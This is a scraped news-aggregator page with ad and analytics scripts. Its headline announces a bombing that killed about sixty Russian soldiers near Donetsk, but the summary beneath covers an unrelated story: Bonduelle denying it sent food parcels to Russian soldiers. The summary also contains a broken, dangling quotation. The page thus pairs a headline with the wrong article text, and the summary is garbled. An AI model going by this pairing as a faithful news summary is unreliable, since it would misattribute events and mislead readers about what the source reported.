                <a itemprop="mainEntityOfPage" href="https://www.letemps.ch/monde/un-bombardement-tue-une-soixantaine-soldats-russes-pres-donetsk">
                    <h1 class="card-title" style="color:#000000;">Un bombardement tue une soixantaine de soldats russes pr&egrave;s de Donetsk</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Le groupe français Bonduelle a formellement démenti lundi auprès de l’AFP avoir distribué des colis alimentaires aux soldats russes accompagnés d’un message pour leur souhaiter une «victoire rapide» en Ukraine, évoquant un «fake» sur les réseaux sociaux.
Nous vous souhaitons le meilleur et une victoire rapide!».
«On ne distribue pas de colis aux soldats», a assuré le groupe français lundi auprès de l’AFP, évoquant «un fake».
Une publication sur le compte VKontakte de la ville russe de Iartsevo, supprimée entre-temps, affirmait que 10 000 colis avaient été envoyés aux soldats.
«Le groupe Bonduelle poursuit ses activités en Russie avec pour seul objectif d’assurer l’accès de la population aux denrées alimentaires en Russie et dans les pays voisins», a-t-il réaffirmé samedi.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.letemps.ch/monde/un-bombardement-tue-une-soixantaine-soldats-russes-pres-donetsk" >Le Temps </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-01-02/>
                    <meta itemprop="dateModified" content=2023-01-02/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">January 02, 2023 23:03 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.letemps.ch/monde/un-bombardement-tue-une-soixantaine-soldats-russes-pres-donetsk"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Le Temps>
                    <meta itemprop="author" content=Le Temps/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/qc44xd" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/qc44xd" data-text="Un bombardement tue une soixantaine de soldats russes pr&egrave;s de Donetsk" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/a/qc44xd';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.letemps.ch/monde/un-bombardement-tue-une-soixantaine-soldats-russes-pres-donetsk"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/02/d1df09c_20230101205959091.jpg.jpeg?itok=_olcxrNV"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/02/d1df09c_20230101205959091.jpg.jpeg?itok=_olcxrNV" alt="Apr&egrave;s celles de Nouvel An, de nouvelles frappes visent Kiev"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Apr%C3%A8s-celles-de-Nouvel-An-de-nouvelles-frappes-visent-Kiev-7yqg7v" >Apr&egrave;s celles de Nouvel An, de nouvelles frappes visent Kiev</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.letemps.ch/monde/apres-celles-nouvel-an-nouvelles-frappes-visent-kiev"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Le Temps"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Le Temps/>
                                   <meta itemprop="datePublished" content=2023-01-02/>
                                   <meta itemprop="dateModified" content=2023-01-02/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.laliberte.ch/media/image/48/zoom/999806.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.laliberte.ch/media/image/48/zoom/999806.jpg" alt="Intelligence artificielle: on a discut&eacute; avec ChatGPT (et c&#039;est stup&eacute;fiant)"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Intelligence-artificielle-on-a-discut%C3%A9-avec-ChatGPT-et-cest-stup%C3%A9fiant--rtc9bo" >Intelligence artificielle: on a discut&eacute; avec ChatGPT (et c&#039;est stup&eacute;fiant)</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.laliberte.ch/news/intelligence-artificielle-on-a-discute-avec-chatgpt-et-c-est-stupefiant-672804"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="La Liberte"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=La Liberte/>
                                   <meta itemprop="datePublished" content=2023-01-02/>
                                   <meta itemprop="dateModified" content=2023-01-02/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.laliberte.ch/media/image/48/zoom/ce.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.laliberte.ch/media/image/48/zoom/ce.jpg" alt="Photo officielle: le Conseil d&rsquo;Etat immortalis&eacute; par des &eacute;tudiants"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Photo-officielle-le-Conseil-d%E2%80%99Etat-immortalis%C3%A9-par-des-%C3%A9tudiants-3bs6yr" >Photo officielle: le Conseil d&rsquo;Etat immortalis&eacute; par des &eacute;tudiants</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.laliberte.ch/info-regionale/politique/photo-officielle-le-conseil-d-etat-immortalise-par-des-etudiants-672806"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="La Liberte"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=La Liberte/>
                                   <meta itemprop="datePublished" content=2023-01-02/>
                                   <meta itemprop="dateModified" content=2023-01-02/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.unitycms.io/images/8kCnRALSKL99MuoybjlpRF.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=yhdJ2rc9kO4"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.unitycms.io/images/8kCnRALSKL99MuoybjlpRF.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=yhdJ2rc9kO4" alt="Turbulences &agrave; la Croix-Rouge: L&rsquo;institution suisse traverse une crise brutale"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Turbulences-%C3%A0-la-Croix-Rouge-L%E2%80%99institution-suisse-traverse-une-crise-brutale-mbohz3" >Turbulences &agrave; la Croix-Rouge: L&rsquo;institution suisse traverse une crise brutale</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.tdg.ch/linstitution-suisse-traverse-une-crise-brutale-680449495110"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Tribune de Gen&egrave;ve"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Tribune de Gen&egrave;ve/>
                                   <meta itemprop="datePublished" content=2023-01-02/>
                                   <meta itemprop="dateModified" content=2023-01-02/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.unitycms.io/images/1ESfhD_baZW80QZwft0_DI.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=WIirkPMkHn8"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.unitycms.io/images/1ESfhD_baZW80QZwft0_DI.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=WIirkPMkHn8" alt="Avifaune helv&eacute;tique: La Suisse vit un nouvel &acirc;ge d&rsquo;or des rapaces"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Avifaune-helv%C3%A9tique-La-Suisse-vit-un-nouvel-%C3%A2ge-d%E2%80%99or-des-rapaces-a9njhu" >Avifaune helv&eacute;tique: La Suisse vit un nouvel &acirc;ge d&rsquo;or des rapaces</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.tdg.ch/la-suisse-vit-un-nouvel-age-dor-des-rapaces-259169991959"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Tribune de Gen&egrave;ve"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Tribune de Gen&egrave;ve/>
                                   <meta itemprop="datePublished" content=2023-01-02/>
                                   <meta itemprop="dateModified" content=2023-01-02/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/01/9ab1cd0_1669966386262-canin.jpg.jpeg?itok=Mokutdm3"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/01/9ab1cd0_1669966386262-canin.jpg.jpeg?itok=Mokutdm3" alt="Lettre aux ailurophiles (&agrave; ceux qui aiment les chats)"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Lettre-aux-ailurophiles-%C3%A0-ceux-qui-aiment-les-chats--46sk2n" >Lettre aux ailurophiles (&agrave; ceux qui aiment les chats)</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.letemps.ch/opinions/lettre-aux-ailurophiles-aiment-chats"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Le Temps"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Le Temps/>
                                   <meta itemprop="datePublished" content=2023-01-01/>
                                   <meta itemprop="dateModified" content=2023-01-01/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/switzerland', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of switzerland to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/switzerland" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

